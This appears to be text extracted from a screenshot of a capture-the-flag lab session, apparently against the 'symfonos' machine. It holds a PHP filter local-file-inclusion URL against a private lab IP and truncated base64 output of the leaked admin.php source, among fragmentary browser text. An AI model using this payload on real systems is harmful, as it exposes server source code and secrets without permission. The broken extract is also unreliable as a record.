 http://10.10.0.129/home.php?url=php://filter/convert.base64-encode/resource=/var/www/html/admin.php
syn
2
ChatGPT PayloadsAllTheThings HackTricks Hack The Box Machines - Search ... GTFOBins
symfonos Home Portraits Logout
PD9waHAKc2Vzc2lvbl9zdGFydCgpOwoKaWYoaXNzZXQoJF9TRVNTSU9OWyJsb2dnZWRpbiJdKSAmJiAkX1NFU1NJT05bImxvZ2dlZGluIl0gPT09IHRydWUpewogICAgaGVhZGVyKCJsb2NhdGlvbjogaG9tZS5waHAiKTsKIC
/cGhwIGVjaG8gJG1zZzsgPz48L3N0cm9uZz48L2NlbnRlcj4KPC9kaXY+CjwvYm9keT4KPC9odG1sPgoK